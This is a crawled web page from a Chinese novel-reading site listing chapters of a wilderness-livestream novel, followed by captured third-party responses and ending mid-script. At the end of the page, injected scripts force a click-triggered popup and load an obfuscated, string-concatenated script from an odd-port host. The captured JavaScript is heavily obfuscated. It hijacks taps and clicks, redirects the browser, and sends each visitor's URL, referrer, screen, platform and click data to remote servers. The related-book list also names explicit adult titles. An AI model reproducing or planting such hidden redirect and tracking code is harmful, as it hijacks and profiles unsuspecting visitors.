

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://00k.net/book/11135/
body_size: 4002
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>在荒野求生直播跟动物聊天爆红_全文在线阅读_弦三千小说作品 - 零零看小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="在荒野求生直播跟动物聊天爆红,在荒野求生直播跟动物聊天爆红在线阅读,在荒野求生直播跟动物聊天爆红全文免费阅读">
    <meta name="description" content="在荒野求生直播跟动物聊天爆红最新完整章节由网友提供。《在荒野求生直播跟动物聊天爆红》是由弦三千创作的辣文小说书籍，零零看小说提供在荒野求生直播跟动物聊天爆红小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="在荒野求生直播跟动物聊天爆红">
    <meta property="og:description" content=" 林千俞，无限流大佬。 武力值超高还拥有与动物交流的能力，通关之后以为能回到现实世界，结果意外穿书，成了给女主当对照组的同名炮灰女配。 为了衬托女主的优秀，女配五谷不分野草不识，无脑降智人 ">
    <meta property="og:image" content="http://00k.net/images/11/11135/11135s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="弦三千">
    <meta property="og:novel:book_name" content="在荒野求生直播跟动物聊天爆红">
    <meta property="og:novel:read_url" content="/book/11135/">
    <meta property="og:url" content="/book/11135/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2023-11-10 20:26:48">
    <meta property="og:novel:latest_chapter_url" content="/read/11135/1871294.html">
    <meta property="og:novel:lastest_chapter_name" content="在荒野求生直播跟动物聊天爆红 第374节">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "在荒野求生直播跟动物聊天爆红",
        "author" : {
        "name" : "弦三千"
      },
      "datePublished" : "2023-11-10 20:26:48",
      "image" : "http://00k.net/images/11/11135/11135s.jpg",
      "description" : " 林千俞，无限流大佬。 武力值超高还拥有与动物交流的能力，通关之后以为能回到现实世界，结果意外穿书，成了给女主当对照组的同名炮灰女配。 为了衬托女主的优秀，女配五谷不分野草不识，无脑降智人 ",
      "url" : "/book/11135/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "零零看小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="零零看小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">在荒野求生直播跟动物聊天爆红</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://00k.net/images/11/11135/11135s.jpg" data="http://00k.net/static/ss_wap2/nocover.jpg" alt="在荒野求生直播跟动物聊天爆红">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">在荒野求生直播跟动物聊天爆红</p>
                <p class="author">作者：<span><a href="/author/%E5%BC%A6%E4%B8%89%E5%8D%83/" class="b" title="弦三千小说全集">弦三千</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-11-10 20:26:48</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/11135/1871294.html" class="r">在荒野求生直播跟动物聊天爆红 第374节</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/11135/1870912.html" style="color: #fff" title="在荒野求生直播跟动物聊天爆红立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/11135/" title="在荒野求生直播跟动物聊天爆红全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('11135','在荒野求生直播跟动物聊天爆红')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 林千俞，无限流大佬。</p><p> 武力值超高还拥有与动物交流的能力，通关之后以为能回到现实世界，结果意外穿书，成了给女主当对照组的同名炮灰女配。</p><p> 为了衬托女主的优秀，女配五谷不分野草不识，无脑降智人</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/11135/1871294.html" class="g" title="在荒野求生直播跟动物聊天爆红 第374节章节阅读">在荒野求生直播跟动物聊天爆红 第374节</a></li>
                            <li><a href="/read/11135/1871293.html" class="g" title="在荒野求生直播跟动物聊天爆红 第374节章节阅读">在荒野求生直播跟动物聊天爆红 第374节</a></li>
                            <li><a href="/read/11135/1871292.html" class="g" title="在荒野求生直播跟动物聊天爆红 第373节章节阅读">在荒野求生直播跟动物聊天爆红 第373节</a></li>
                            <li><a href="/read/11135/1871291.html" class="g" title="在荒野求生直播跟动物聊天爆红 第373节章节阅读">在荒野求生直播跟动物聊天爆红 第373节</a></li>
                            <li><a href="/read/11135/1871290.html" class="g" title="在荒野求生直播跟动物聊天爆红 第372节章节阅读">在荒野求生直播跟动物聊天爆红 第372节</a></li>
                            <li><a href="/read/11135/1871289.html" class="g" title="在荒野求生直播跟动物聊天爆红 第372节章节阅读">在荒野求生直播跟动物聊天爆红 第372节</a></li>
                            <li><a href="/read/11135/1871288.html" class="g" title="在荒野求生直播跟动物聊天爆红 第371节章节阅读">在荒野求生直播跟动物聊天爆红 第371节</a></li>
                            <li><a href="/read/11135/1871287.html" class="g" title="在荒野求生直播跟动物聊天爆红 第371节章节阅读">在荒野求生直播跟动物聊天爆红 第371节</a></li>
                            <li><a href="/read/11135/1871286.html" class="g" title="在荒野求生直播跟动物聊天爆红 第370节章节阅读">在荒野求生直播跟动物聊天爆红 第370节</a></li>
                            <li><a href="/read/11135/1871285.html" class="g" title="在荒野求生直播跟动物聊天爆红 第370节章节阅读">在荒野求生直播跟动物聊天爆红 第370节</a></li>
                            <li><a href="/read/11135/1871284.html" class="g" title="在荒野求生直播跟动物聊天爆红 第369节章节阅读">在荒野求生直播跟动物聊天爆红 第369节</a></li>
                            <li><a href="/read/11135/1871283.html" class="g" title="在荒野求生直播跟动物聊天爆红 第369节章节阅读">在荒野求生直播跟动物聊天爆红 第369节</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/11135/" title="在荒野求生直播跟动物聊天爆红全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>弦三千的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/11135/" class="g">在荒野求生直播跟动物聊天爆红</a></span>/<span>弦三千</span></li>
                            <li><span><a href="/book/10512/" class="g">穿成猫后我喂养了小皇子_弦三千【完结】</a></span>/<span>弦三千</span></li>
                            <li><span><a href="/book/2381/" class="g">幼兽饲养法则</a></span>/<span>弦三千</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%BC%A6%E4%B8%89%E5%8D%83/" title="弦三千小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/11382/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://00k.net/images/11/11382/11382s.jpg" height="120" width="90" src="https://00k.net/images/11/11382/11382s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11382/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49405/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://00k.net/images/49/49405/49405s.jpg" height="120" width="90" src="https://00k.net/images/49/49405/49405s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49405/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50477/" title="这爱真恶心"><img class="lazyload" _src="http://00k.net/images/50/50477/50477s.jpg" height="120" width="90" src="https://00k.net/images/50/50477/50477s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50477/">这爱真恶心</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38da82fb2fdb4be98867c5051bf3ed0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1707gc.ncdxo6.com:8005/d/4948?t=0.28341492694650716
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{K01s}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}101p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}101p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/25p7{s11md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://16ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 16069
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var 